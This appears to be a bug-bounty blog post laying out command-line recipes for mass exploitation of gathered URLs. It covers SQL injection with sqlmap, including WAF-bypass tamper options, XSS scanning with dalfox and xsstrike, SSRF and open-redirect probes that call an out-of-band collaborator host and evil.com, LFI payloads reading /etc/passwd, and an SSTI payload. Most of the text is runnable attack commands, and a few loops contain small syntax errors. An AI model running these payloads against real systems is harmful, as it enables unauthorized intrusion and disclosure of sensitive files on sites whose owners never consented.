Now that we have sorted out endpoints based on gf patterns for SQLi, XSS, SSRF, LFI, and Open Redirect, let’s exploit them.
SQLi
Feed it to sqlmap:
sqlmap -m sql --batch --random-agent --level 5 --risk 3 --tamper=between -v3 > sqlmap_output.txt
Try to figure out the SQL version and add it using
--dbmsflag.
WAF Bypass:
sqlmap -m --dbs --level=5 --risk=3 --user-agent -v3 --tamper="between,randomcase,space2comment" --batch -v3 > sqlmap_output.txt
XSS
For XSS, there are couple of ways to test it.
dalfox, xsstrike, and knoxss are the best ways to do it.
dalfox
dalfox will help on automatically scanning for XSS.
We can install it as such:
┌──(carabiner1㉿carabiner)-[~/Documents/bbh/who/who_urls]
└─$ export GOPROXY=https://goproxy.io
┌──(carabiner1㉿carabiner)-[~/Documents/bbh/who/who_urls]
└─$ /usr/local/go/bin/go install github.com/hahwul/dalfox/v2@latest
go: downloading github.com/hahwul/dalfox v1.2.1
go: downloading github.com/hahwul/dalfox/v2 v2.9.3
Running dalfox after running paramspider might be a good idea.
Let’s feed potentially XSS vulnerable URLs to dalfox:
cat gf_xss_uniq.txt | ~/go/bin/gf xss | sed 's/#,*/#/' | ~/go/bin/dalfox pipe -o output.txt


If we want to get dalfox run faster, we can use multicast. Decide wisely on whether to use this flag or not based on your internet connection.
cat urls.txt | dalfox pipe --multicast -o xss.txt
XSSstrike
python3 xsstrike.py --seeds ~/Documents/bbh/dutch/gf_xss_uniq.txt --blind --file-log-level DEBUG --log-file ~/Documents/xss_log_2215.txt
python3 xsstrike.py --seeds ~/Documents/bbh/dutch/gf_xss_uniq.txt
For scanning single url:
xsstrike -f url
For scanning list of urls:
xsstrike --seeds xss -t 10 --blind (add your blind xss on /opt/xsstrike/core/config.py)
For generating blind xss payloads, use this
while IFS= read -r url; do
echo "Testing URL: $url"
python3 xsstrike.py -u "$url"
done < ~/Documents/bbh/dutch/gf_xss_uniq.txt
KNOXSS
Needs subscription. It is around $20 for 6 months.
I will definitely check it out later.
SSRF
We can use couple of methods to validate SSRF.
- FFuf with Burp Collaborator
- SSRFMap
- SSRF-Finder with surf
- SSRF-King on Burp Suite
FFuf with Collaborator
Append burp collaborator payload to the URLs:
cat gf_ssrf_uniq.txt | /home/carabiner1/go/bin/qsreplace tb825nl8s8wamuib81jppheomfs6gw4l.oastify.com >> ssrf_collaborator_payload.txt

URLs are gonna look something like below:

Now run through URLs with burp collaborator through ffuf:
ffuf -c -w ssrf_collaborator_payload.txt -u FUZZ

xargs with Collaborator
cat wayback.txt | gf ssrf | sort -u |anew | httpx | qsreplace 'burpcollaborator_link' | xargs -I % -P 25 sh -c 'curl -ks "%" 2>&1 | grep "compute.internal" && echo "SSRF VULN! %"'
SSRF-Finder with Surf
surf allows you to filter a list of hosts, returning a list of viable SSRF candidates:
surf -l ssrf -t 10 -c 200
Feed it to SSRF-Finder:
cat ssrf | ssrf-finder
LFI
LFIMap
Feed it to lfimap:
sudo python3 lfimap/lfimap.py --no-stop -F ~/Documents/bbh/nokia/urls/mass_lfi/gf_lfi_uniq.txt -a |& sudo tee -a ~/Documents/bbh/nokia/urls/mass_lfi/lfi_results3.txt


httpx
Testing for LFI with custom paths and regex:
httpx -l lfi -paths /root/LFI-files -threads 100 -random-agent -mc 200 -mr "root:[x*]:0:0:"
Purpose: Uses httpx to test multiple URLs in parallel for LFI vulnerabilities. The -paths option specifies a file with potential LFI paths, and -mr filters responses that contain a regex pattern indicating sensitive file access (like /etc/passwd contents
Using httpx with wordlist for LFI:
cat hosts | gau | gf lfi | httpx -paths lfi_wordlist.txt -threads 100 -random-agent -x GET,POST -tech-detect -status-code -follow-redirects -mc 200 -mr "root:[x*]:0:0:"
Purpose: Combines gau (Get All URLs) with gf (grep filtering for patterns) to gather potential LFI paths. These paths are then tested using httpx with GET and POST methods and specified HTTP response patterns.
nuclei
Basic LFI Detection with Nuclei Tags:
nuclei -l urls-his -c 200 -tags lfi
Purpose: Runs nuclei on URLs in the urls-his file, specifically targeting LFI vulnerabilities using templates tagged as LFI.
Advanced Vulnerability Scanning with Tags:
nuclei -c 500 -l urls.txt -t nuclei-templates/ -severity critical,high -ept ssl,tcp -tags cve,rce,log4j,grafana,tomcat,solar,apache,lfi,ssrf,sql,xxe,symfony,exposure,traversal,panel,default-login,confluence,vmware,vcenter -o url_results.txt
Purpose: Performs a broader scan using nuclei templates with various vulnerability tags and high-severity filters. This command detects a variety of vulnerabilities, including LFI, RCE, and XXE, with output saved to url_results.txt
Fuzzing with Nuclei Templates:
nuclei -l urls-his -c 200 -t fuzzing-templates -s critical,high
Purpose: Uses specific fuzzing templates in nuclei to test for high-severity vulnerabilities across multiple URLs. This is useful for identifying unexpected or complex attack vectors.
Using curl and waybackurls
Testing LFI via Wayback Machine URLs:
waybackurls target.com | gf lfi | qsreplace "/etc/passwd" | xargs -I% -P 25 sh -c 'curl -s "%" 2>&1 | grep -q "root:x" && echo "VULN! %"'
Direct LFI Testing with cURL:
waybackurls target.com | gf lfi | qsreplace "/etc/passwd" | xargs -I% -P 25 sh -c 'curl -s "%" 2>&1 | grep -q "root:x" && echo "VULN! %"'
Open Redirect
Collaborator
Append burp collaborator payload to the URLs:
cat gf_redirect_uniq.txt | /home/carabiner1/go/bin/qsreplace tb825nl8s8wamuib81jppheomfs6gw4l.oastify.com >> redirect_collaborator_payload.txt
Now run through URLs with burp collaborator through ffuf:
ffuf -c -w redirect_collaborator_payload.txt -u FUZZ
cURL
waybackurls target.com | grep -a -i \=http | qsreplace 'http://evil.com' | while read host do;do curl -s -L $host -I| grep "http://evil.com" && echo -e "$host \033[0;31mVulnerable\n" ;done
httpx
cat subs.txt| waybackurls | gf redirect | qsreplace 'http://example.com' | httpx -fr -title -match-string 'Example Domain'
xargs
gau [http://vuln.target.com](http://vuln.target.com/) | gf redirect | qsreplace “$LHOST” | xargs -I % -P 25 sh -c ‘curl -Is “%” 2>&1 | grep -q “Location: $LHOST” && echo “VULN! %”’
SSTI
cat gf_ssti_uniq.txt | ~/go/bin/qsreplace "{{''.class.mro[2].subclasses()[40]('/etc/passwd').read()}}" | parallel -j50 -q curl -g | grep "root:x"
for url in $(cat targets.txt); do python3 tplmap.py -u $url; print $url; done